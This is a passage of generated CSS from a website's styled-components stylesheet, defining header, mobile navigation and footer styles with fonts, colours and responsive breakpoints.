.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA 